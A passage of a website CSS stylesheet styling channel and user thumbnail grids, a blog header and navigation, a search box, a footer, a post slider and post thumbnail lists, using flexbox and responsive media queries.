	.columns-user .status-box .botton .cancel:hover {
		color: #ff007e;
	}
}

.channels-box .thumbs-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -40px -40px 0 0;
}

@media screen and (max-width: 1550px) {
	.channels-box .thumbs-holder {
		margin: -20px -20px 0 0;
	}
}

.channels-box .thumbs-holder .item {
	width: 33.33%;
	padding: 40px 40px 0 0;
}

@media screen and (max-width: 1550px) {
	.channels-box .thumbs-holder .item {
		padding: 20px 20px 0 0;
	}
}

@media screen and (max-width: 1550px) {
	.channels-box .thumbs-holder .item {
		width: 50%;
	}
}

@media screen and (max-width: 440px) {
	.channels-box .thumbs-holder .item {
		width: 100%;
	}
}

.channels-box .thumbs-holder .item .link {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	line-height: 0;
	padding: 0 0 20px;
}

.channels-box .thumbs-holder .item .img-holder {
	position: relative;
	padding-bottom: 100%;
	width: 80px;
}

.channels-box .thumbs-holder .item .img-holder .no-thumb img {
	border: 0 solid #c0c0c0;
	background-color: transparent;
	overflow: hidden;
}

.channels-box .thumbs-holder .item .img-holder .no-avatar {
	display: inline-block;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	border: 1px solid #c0c0c0;
	background-color: #e8e8e8;
	overflow: hidden;
}

.channels-box .thumbs-holder .item .info-holder {
	padding: 0 0 0 20px;
	width: calc(100% - 80px);
}

.channels-box .thumbs-holder .item .title-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 0 7px;
}

@media screen and (max-width: 1900px) {
	.channels-box .thumbs-holder .item .title-holder {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

.channels-box .thumbs-holder .item .title {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 16px;
	line-height: 18px;
	text-align: left;
	font-weight: 700;
	padding: 0;
}

@media screen and (max-width: 1900px) {
	.channels-box .thumbs-holder .item .title {
		width: 100%;
		padding: 0 0 7px;
	}
}

.channels-box .thumbs-holder .item .rank {
	display: inline-block;
	margin: 0 0 0 5px;
	color: #ffffff;
	font-size: 14px;
	font-weight: 700;
	line-height: 16px;
	border-radius: 15px;
	background-color: #c0c0c0;
	padding: 5px 12px;
	min-width: 58px;
	text-align: center;
}

@media screen and (max-width: 1900px) {
	.channels-box .thumbs-holder .item .rank {
		margin: 0;
	}
}

.channels-box .thumbs-holder .item .quantity {
	font-size: 16px;
	line-height: 18px;
	color: #c0c0c0;
}

.channels-box .thumbs-holder .item .subscribe {
	border-radius: 22px;
	background-color: #feb1e4;
	color: #ffffff;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 100%;
	padding: 8px;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media screen and (max-width: 640px) {
	.channels-box .thumbs-holder .item .subscribe {
		font-size: 14px;
		line-height: 16px;
		padding: 5px;
	}
}

@media screen and (min-width: 1024px) {
	.channels-box .thumbs-holder .item .subscribe:hover {
		background: #ff007e;
	}
}

.channels-box .thumbs-holder .item .subscribe .quantity {
	margin: 0 0 0 5px;
	color: #ffffff;
	font-size: 18px;
	line-height: 20px;
	font-weight: 400;
}

@media screen and (max-width: 640px) {
	.channels-box .thumbs-holder .item .subscribe .quantity {
		font-size: 14px;
		line-height: 16px;
	}
}

.user-box .thumbs-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -15px -45px 0 0;
}

@media screen and (max-width: 1550px) {
	.user-box .thumbs-holder {
		margin: -15px -15px 0 0;
	}
}

.user-box .thumbs-holder .item {
	width: 16.66%;
	padding: 15px 45px 0 0;
}

@media screen and (max-width: 1550px) {
	.user-box .thumbs-holder .item {
		padding: 15px 15px 0 0;
	}
}

@media screen and (max-width: 1250px) {
	.user-box .thumbs-holder .item {
		width: 20%;
	}
}

@media screen and (max-width: 1150px) {
	.user-box .thumbs-holder .item {
		width: 25%;
	}
}

@media screen and (max-width: 992px) {
	.user-box .thumbs-holder .item {
		width: 20%;
	}
}

@media screen and (max-width: 440px) {
	.user-box .thumbs-holder .item {
		width: 25%;
	}
}

@media screen and (max-width: 380px) {
	.user-box .thumbs-holder .item {
		width: 33.33%;
	}
}

.user-box .thumbs-holder .item .link {
	display: block;
	line-height: 0;
}

.user-box .thumbs-holder .item .img-holder {
	position: relative;
	padding-bottom: 100%;
}

.user-box .thumbs-holder .item .img-holder .img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	border: 1px solid #c0c0c0;
	background-color: #e8e8e8;
	border-radius: 50%;
	overflow: hidden;
}

.user-box .thumbs-holder .item .img-holder .no-thumb {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-line-pack: center;
	align-content: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	border: 1px solid #c0c0c0;
	border-radius: 50%;
	overflow: hidden;
}

.user-box .thumbs-holder .item .title {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 16px;
	line-height: 18px;
	text-align: center;
	font-weight: 400;
}

.wrapper[data-open=menu] .nav-blog {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}

.wrapper[data-open=search] .block-search-blog {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}

.blog .block-search-blog {
	position: absolute;
	top: 46px;
	left: 0;
	right: 0;
	width: 100%;
	background-color: #eaeaea;
	padding: 10px 0;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
	-webkit-transition: -webkit-transform .3s, -webkit-box-shadow .3s;
	transition: -webkit-transform .3s, -webkit-box-shadow .3s;
	transition: transform .3s, box-shadow .3s;
	transition: transform .3s, box-shadow .3s, -webkit-transform .3s, -webkit-box-shadow .3s;
}

.blog .block-search-blog .form {
	position: relative;
}

.blog .block-search-blog .input {
	border-radius: 22px;
	border: solid 1px #c0c0c0;
	overflow: hidden;
	width: 100%;
	color: #252525;
	font-size: 18px;
	line-height: 22px;
	letter-spacing: 0.7px;
	padding: 10px 15px;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	padding: 7px 35px 7px 15px;
}

.blog .block-search-blog .search-btn {
	line-height: 0;
	position: absolute;
	top: 0;
	bottom: 0;
	right: -2px;
	font-size: 24px;
	color: #fff;
	border-radius: 0 20px 20px 0;
	background-color: #feb1e4;
	border: 0;
	cursor: pointer;
	padding: 0 20px;
	-webkit-transition: background .3s;
	transition: background .3s;
	font-size: 17px;
	padding: 0 13px;
}

@media (min-width: 1024px) {
	.blog .block-search-blog .search-btn:hover {
		background: #ff007e;
	}
}

.blog .mobil-btn {
	display: none;
}

@media screen and (max-width: 767px) {
	.blog .mobil-btn {
		display: block;
	}
}

.blog .burger-menu {
	vertical-align: middle;
	position: relative;
	width: 32px;
	height: 43px;
	display: none;
	cursor: pointer;
	display: inline-block;
	padding: 9px 5px 11px;
}

@media (max-width: 1250px) {
	.blog .burger-menu {
		padding: 0;
		height: 32px;
	}
}

.blog .burger-menu span {
	height: 3px;
	background-color: #252525;
	position: absolute;
	left: 8px;
	right: 8px;
	top: 50%;
	margin-top: -1px;
	-webkit-transition: all .3s;
	transition: all .3s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

@media (max-width: 1250px) {
	.blog .burger-menu span {
		left: 5px;
		right: 5px;
	}
}

.blog .burger-menu span:after,
.blog .burger-menu span:before {
	height: 3px;
	background-color: #252525;
	position: absolute;
	left: 8px;
	right: 8px;
	top: 50%;
	margin-top: -1px;
	-webkit-transition: all .3s;
	transition: all .3s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

@media (max-width: 1250px) {

	.blog .burger-menu span:after,
	.blog .burger-menu span:before {
		left: 5px;
		right: 5px;
	}
}

.blog .burger-menu span:after,
.blog .burger-menu span:before {
	content: "";
	left: 0;
	right: 0;
	top: -6px;
}

.blog .burger-menu span:after {
	top: 8px;
}

.blog .container {
	max-width: 1310px;
	padding: 0 15px;
}

.blog .header {
	background-color: #eaeaea;
}

.blog .header-blog {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.blog .nav-blog {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media screen and (max-width: 767px) {
	.blog .nav-blog {
		position: absolute;
		top: 46px;
		left: 0;
		z-index: 999;
		padding: 0;
		right: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
		-webkit-transition: -webkit-transform .3s, -webkit-box-shadow .3s;
		transition: -webkit-transform .3s, -webkit-box-shadow .3s;
		transition: transform .3s, box-shadow .3s;
		transition: transform .3s, box-shadow .3s, -webkit-transform .3s, -webkit-box-shadow .3s;
		background: #eaeaea;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-ms-flex-pack: distribute;
		justify-content: space-around;
		border: 1px solid #fff;
	}
}

.blog .nav-blog .mobile-member {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 100%;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-ms-flex-pack: distribute;
	justify-content: space-around;
}

@media screen and (max-width: 767px) {
	.blog .nav-blog .mobile-member {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
}

.blog .nav-blog .item {
	padding: 0 20px 0 0;
}

.blog .nav-blog .item:last-child {
	padding: 0;
}

.blog .nav-blog .link {
	color: #252525;
	font-size: 16px;
	line-height: 18px;
	text-transform: uppercase;
	display: inline-block;
	-webkit-transition: color .3s;
	transition: color .3s;
	position: relative;
	padding: 14px 0;
}

.blog .nav-blog .link:before {
	position: absolute;
	content: '';
	display: inline-block;
	left: 0;
	right: 0;
	top: 0;
	width: 0;
	height: 3px;
	border-radius: 2px;
	background-color: #ff007e;
	-webkit-transition: width .3s;
	transition: width .3s;
}

@media screen and (min-width: 1024px) {
	.blog .nav-blog .link:hover {
		color: #ff007e;
	}

	.blog .nav-blog .link:hover:before {
		width: 100%;
	}
}

.blog .nav-blog .link.active {
	color: #ff007e;
}

.blog .nav-blog .link.active:before {
	width: 100%;
}

.blog .social-member {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.blog .member-link {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media screen and (max-width: 767px) {
	.blog .member-link {
		display: none;
	}
}

.blog .member-link .item {
	padding: 0 18px;
}

.blog .member-link .link {
	color: #252525;
	font-size: 14px;
	line-height: 16px;
	letter-spacing: 0.54px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (min-width: 1024px) {
	.blog .member-link .link:hover {
		color: #ff007e;
	}
}

.blog .social {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	border-left: 1px solid #fff;
}

@media screen and (max-width: 767px) {
	.blog .social {
		margin: 0 -16px 0 0;
	}
}

.blog .social .link {
	display: inline-block;
	text-align: center;
	width: 46px;
	padding: 14px 0;
	border-right: 1px solid #fff;
	font-size: 15px;
	color: #4a4a4a;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (min-width: 1024px) {
	.blog .social .link:hover {
		color: #ff007e;
	}
}

@media screen and (max-width: 767px) {
	.blog .social .link:nth-child(4) {
		display: none;
	}

	.blog .social .link:nth-child(5) {
		display: none;
	}

	.blog .social .link:nth-child(6) {
		display: none;
	}
}

.blog .footer-blog {
	background-color: #ffffff;
}

@media screen and (max-width: 767px) {
	.blog .footer-blog {
		background: transparent;
	}
}

.blog .footer-blog .columns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 65px 0 75px;
}

@media screen and (max-width: 767px) {
	.blog .footer-blog .columns {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 0;
	}
}

.blog .footer-blog .left {
	color: #252525;
	font-size: 32px;
	font-weight: 700;
	line-height: 23px;
}

@media screen and (max-width: 767px) {
	.blog .footer-blog .left {
		font-size: 24px;
		line-height: 23px;
		padding: 45px 0;
		width: calc(100% + 30px);
		margin: 0 -15px;
		text-align: center;
		background: #fafafa;
	}
}

.blog .footer-blog .left .color {
	color: #ff007e;
	font-size: 43px;
}

@media screen and (max-width: 767px) {
	.blog .footer-blog .left .color {
		font-size: 24px;
		line-height: 23px;
	}
}

@media screen and (max-width: 767px) {
	.blog .footer-blog .right {
		width: calc(100% + 30px);
		margin: 0 -15px;
		padding: 45px 0;
		background: #fff;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}
}

.blog .footer-blog .right .about-us {
	display: none;
}

@media screen and (max-width: 767px) {
	.blog .footer-blog .right .about-us {
		display: block;
	}
}

.blog .footer-blog .right .about-us .text {
	color: #9b9b9b;
	font-size: 14px;
	line-height: 24px;
	padding: 0 15px 45px;
}

.blog .footer-blog .right .title {
	color: #4a4a4a;
	font-size: 14px;
	line-height: 16px;
	font-weight: 700;
	letter-spacing: 0.54px;
	text-transform: uppercase;
	padding: 0 0 25px;
}

@media screen and (max-width: 767px) {
	.blog .footer-blog .right .title {
		text-align: center;
	}
}

.blog .footer-blog .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-line-pack: center;
	align-content: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	min-width: 242px;
}

@media screen and (max-width: 767px) {
	.blog .footer-blog .items {
		width: 242px;
		margin: 0 auto;
	}
}

.blog .footer-blog .items .link {
	font-size: 13px;
	color: #4a4a4a;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (min-width: 1024px) {
	.blog .footer-blog .items .link:hover {
		color: #ff007e;
	}
}

.blog .footer-blog .text-bottom {
	padding: 10px 0;
	background-color: #e8e8e8;
	color: #4a4a4a;
	font-size: 12px;
	line-height: 14px;
	letter-spacing: 0.47px;
}

@media screen and (max-width: 767px) {
	.blog .footer-blog .text-bottom {
		font-size: 10px;
		letter-spacing: 0.39px;
		line-height: 16px;
		text-align: center;
	}
}

.blog .big-logo {
	background: #fff;
	color: #252525;
	font-size: 32px;
	font-weight: 700;
	line-height: 23px;
	text-transform: uppercase;
	text-align: center;
	padding: 85px 0 88px;
}

@media screen and (max-width: 992px) {
	.blog .big-logo {
		font-size: 24px;
		padding: 35px 0;
		margin: 0 -15px;
	}
}

.blog .big-logo .color {
	color: #ff007e;
	font-size: 43px;
}

@media screen and (max-width: 1200px) {
	.blog .big-logo .color {
		font-size: 24px;
	}
}

.blog .slider-posts {
	padding: 0 0 20px;
}

@media screen and (min-width: 1550px) {
	.blog .slider-posts {
		margin: 0 -84px;
		width: calc(100% + 168px);
	}
}

@media screen and (max-width: 992px) {
	.blog .slider-posts {
		margin: 0 -15px;
		width: calc(100% + 30px);
		padding: 0 0 10px;
	}
}

@media screen and (min-width: 1550px) {
	.blog .slider-posts .swiper-container {
		padding: 0 84px;
	}

	.blog .slider-posts .swiper-container:after {
		position: absolute;
		content: '';
		display: block;
		background: #fafafa;
		top: 0;
		bottom: 0;
		right: 0;
		width: 84px;
		height: 100%;
		z-index: 9;
	}

	.blog .slider-posts .swiper-container::before {
		position: absolute;
		content: '';
		display: block;
		background: #fafafa;
		top: 0;
		bottom: 0;
		left: 0;
		height: 100%;
		width: 84px;
		z-index: 9;
	}
}

.blog .slider-posts .swiper-slide {
	position: relative;
}

.blog .slider-posts .swiper-slide::before {
	position: absolute;
	z-index: 1;
	content: '';
	display: block;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 41%;
	background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#ffffff));
	background-image: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%);
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-slide::before {
		height: 150px;
	}
}

.blog .slider-posts .swiper-slide .img-holder {
	position: relative;
	padding-bottom: 42.35%;
}

@media screen and (max-width: 515px) {
	.blog .slider-posts .swiper-slide .img-holder {
		padding-bottom: 214px;
	}
}

.blog .slider-posts .swiper-slide .img-holder img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

@media screen and (max-width: 515px) {
	.blog .slider-posts .swiper-slide .img-holder img {
		width: 100%;
		margin: 0 auto;
		right: auto;
		left: 50%;
		-webkit-transform: translateX(-50%);
		transform: translateX(-50%);
	}
}

.blog .slider-posts .swiper-slide .slide-info {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	padding: 0 40px 30px;
	z-index: 2;
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-slide .slide-info {
		padding: 0 30px 10px;
	}
}

.blog .slider-posts .swiper-slide .category-date {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #000000;
	font-size: 12px;
	line-height: 14px;
	text-transform: uppercase;
	padding: 0 0 20px;
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-slide .category-date {
		padding: 0 0 13px;
	}
}

.blog .slider-posts .swiper-slide .category-date .category {
	color: #000000;
	font-size: 12px;
	line-height: 14px;
	text-transform: uppercase;
	font-weight: 700;
	margin: 0 10px 0 0;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (min-width: 1024px) {
	.blog .slider-posts .swiper-slide .category-date .category:hover {
		color: #ff007e;
	}
}

.blog .slider-posts .swiper-slide .category-date .date {
	padding: 0 0 0 10px;
}

.blog .slider-posts .swiper-slide .title-slide {
	color: #161414;
	font-size: 24px;
	font-weight: 700;
	line-height: 28px;
	padding: 0 0 10px;
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-slide .title-slide {
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		padding: 0 0 5px;
	}
}

@media screen and (max-width: 767px) {
	.blog .slider-posts .swiper-slide .title-slide {
		font-size: 16px;
		line-height: 20px;
	}
}

.blog .slider-posts .swiper-slide .description {
	color: #161414;
	font-size: 16px;
	line-height: 26px;
	padding: 0 0 20px;
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-slide .description {
		font-size: 12px;
		line-height: 20px;
		padding: 0 0 5px;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
	}
}

.blog .slider-posts .swiper-slide .rows {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.blog .slider-posts .swiper-slide .rows .link-holder .link {
	color: #ff007e;
	font-size: 12px;
	line-height: 14px;
	font-weight: 700;
	letter-spacing: 0.47px;
	text-transform: uppercase;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (min-width: 1024px) {
	.blog .slider-posts .swiper-slide .rows .link-holder .link:hover {
		text-decoration: underline;
	}
}

.blog .slider-posts .swiper-slide .social-icon {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	border: 0;
}

.blog .slider-posts .swiper-slide .social-icon .item-social {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 20px 0 0;
	color: #000000;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-slide .social-icon .item-social {
		font-size: 10px;
		line-height: 12px;
		padding: 0 10px 0 0;
	}
}

.blog .slider-posts .swiper-slide .social-icon .item-social:last-child {
	padding: 0;
}

.blog .slider-posts .swiper-slide .social-icon .item-social i {
	font-size: 16px;
	color: #9b9b9b;
	display: inline-block;
	margin: 0 10px 0 0;
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-slide .social-icon .item-social i {
		font-size: 12px;
		margin: 0 7px 0 0;
	}
}

.blog .slider-posts .swiper-slide .social-icon .item-social i.icon-heart {
	color: #ff007e;
}

.blog .slider-posts .swiper-button {
	width: 64px;
	text-align: center;
	padding: 22px 0;
	height: auto;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	background-color: #feb1e4;
	font-size: 20px;
	color: #ffffff;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-button {
		background-color: transparent;
		-webkit-transform: translateY(0);
		transform: translateY(0);
		top: 0;
		bottom: 0;
		height: 100%;
		width: auto;
		padding: 0 15px;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		font-size: 20px;
		color: #ff007e;
		background-image: -webkit-gradient(linear, left top, right top, from(rgba(246, 246, 246, 0)), to(#ffffff));
		background-image: linear-gradient(to right, rgba(246, 246, 246, 0) 0%, #ffffff 100%);
	}
}

@media screen and (min-width: 1024px) {
	.blog .slider-posts .swiper-button:hover {
		color: #fff;
		background: #ff007e;
	}
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-button.swiper-button-prev {
		background-image: -webkit-gradient(linear, right top, left top, from(rgba(246, 246, 246, 0)), to(#ffffff));
		background-image: linear-gradient(to left, rgba(246, 246, 246, 0) 0%, #ffffff 100%);
	}
}

.blog .slider-posts .swiper-button.swiper-button-prev i {
	display: inline-block;
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

.blog .slider-posts .swiper-button.swiper-button-disabled {
	background-color: #e8e8e8;
	opacity: 1;
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-button.swiper-button-disabled {
		background-color: transparent;
		background-image: none;
		color: #252525;
	}
}

.blog .spot-holder {
	background: #fff;
	padding: 60px 0;
	margin: 0 0 35px;
}

@media screen and (max-width: 992px) {
	.blog .spot-holder {
		border: 1px solid #e8e8e8;
		background-color: #ffffff;
		padding: 20px 0;
		margin: 0 -15px 10px;
	}
}

.blog .posts-columns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media screen and (max-width: 1200px) {
	.blog .posts-columns {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

.blog .thumbs-holder {
	width: 100%;
}

.blog .thumb-list {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

@media screen and (max-width: 1200px) {
	.blog .thumb-list {
		width: auto;
		margin: 0 -25px 0 0;
	}
}

@media screen and (max-width: 992px) {
	.blog .thumb-list {
		margin: 0 -10px 0 0;
	}
}

@media screen and (max-width: 480px) {
	.blog .thumb-list {
		margin: 0 -15px;
	}
}

.blog .thumb-list .item {
	width: 50%;
	padding: 0 25px 40px 0;
}

@media screen and (max-width: 1200px) {
	.blog .thumb-list .item {
		width: 33.33%;
	}
}

@media screen and (max-width: 992px) {
	.blog .thumb-list .item {
		padding: 0 10px 10px 0;
	}
}

@media screen and (max-width: 767px) {
	.blog .thumb-list .item {
		width: 50%;
	}
}

@media screen and (max-width: 480px) {
	.blog .thumb-list .item {
		width: 100%;
		padding: 0;
	}
}

.blog .thumb-list .item .item-holder {
	border: 1px solid #e8e8e8;
	line-height: 0;
}

.blog .thumb-list .item .img-holder {
	position: relative;
	padding-bottom: 67%;
}

.blog .thumb-list .item .img-holder img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.blog .thumb-list .item .img-holder .search {
	position: absolute;
	top: 50%;
	margin: -17px 0 0;
	-webkit-transform: scale(0);
	transform: scale(0);
	left: 0;
	right: 0;
	width: 100%;
	text-align: center;
	font-size: 34px;
	color: #ffffff;
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
}

.blog .thumb-list .item .link {
	display: inline-block;
	line-height: 0;
	width: 100%;
}

@media (min-width: 1024px) {
	.blog .thumb-list .item .link:hover .img-holder .search {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}

.blog .thumb-list .item .info-holder {
	padding: 25px 40px 40px;
	background: #fff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

@media screen and (max-width: 992px) {
	.blog .thumb-list .item .info-holder {
		padding: 16px 30px 30px;
	}
}

.blog .thumb-list .item .category-date {
	-webkit-box-ordinal-group: 1;
	-ms-flex-order: 0;
	order: 0;
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #9b9b9b;
	font-size: 12px;
	line-height: 14px;
	text-transform: uppercase;
	padding: 0 0 25px;
}

@media screen and (max-width: 900px) {
	.blog .thumb-list .item .category-date {
		font-size: 9px;
		line-height: 12px;
		padding: 0 0 10px;
	}
}

.blog .thumb-list .item .category-date .category {
	color: #4a4a4a;
	font-weight: 700;
	font-size: 12px;
	line-height: 14px;
	text-transform: uppercase;
	display: inline-block;
	-webkit-transition: color .3s;
	transition: color .3s;
	margin: 0 10px 0 0;
}

@media screen and (max-width: 900px) {
	.blog .thumb-list .item .category-date .category {
		font-size: 9px;
		line-height: 12px;
		color: #ff007e;
	}
}

@media screen and (min-width: 1024px) {
	.blog .thumb-list .item .category-date .category:hover {
		color: #ff007e;
	}
}

.blog .thumb-list .item .category-date .date {
	padding: 0 0 0 10px;
}

